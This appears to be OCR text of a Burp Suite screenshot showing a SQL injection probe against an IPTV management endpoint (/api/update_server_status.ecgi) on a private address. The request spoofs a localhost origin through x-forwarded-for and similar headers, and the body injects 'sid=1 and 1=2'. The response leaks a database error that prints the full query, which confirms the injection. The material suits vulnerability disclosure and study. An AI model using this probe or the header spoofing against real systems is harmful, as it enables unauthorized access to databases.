 Send
Cancel
< ▾
> ▾
Target: http://172.16.49.166
HTTP/1
Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n ≡
1 POST /api/update_server_status.ecgi HTTP/1.1
2 Host: 172.16.49.166
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36
5 Referer: http://172.16.49.166/manage
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
8 sec-ch-ua-platform: "macOS"
9 sec-ch-ua: "Google Chrome";v="111", "Chromium";v="111", "Not=A?Brand";v="24"
10 sec-ch-ua-mobile: ?0
11 x-forwarded-for: 127.0.0.1
12 x-originating-ip: 127.0.0.1
13 x-remote-ip: 127.0.0.1
14 x-remote-addr: 127.0.0.1
15 Connection: close
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 18
18
19 ip=1&sid=1 and 1=2
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 X-Powered-By: PHP/7.0.8
3 Set-Cookie: PHPSESSID=osrqe0lhtiqqj37ad0ar3h3ln5; path=/
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-type: text/html; charset=UTF-8
8 Content-Length: 154
9 Connection: close
10 Date: Thu, 12 Oct 2023 08:56:58 GMT
11 Server: httpd
12
13 SQLSTATE[42S02]: Base table or view not found: 1146 Table
'iptv.videoserver' doesn't exist (SQL: select * from videoserver where
ip='1' and sid=1 and 1=2)
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 16
Response headers 10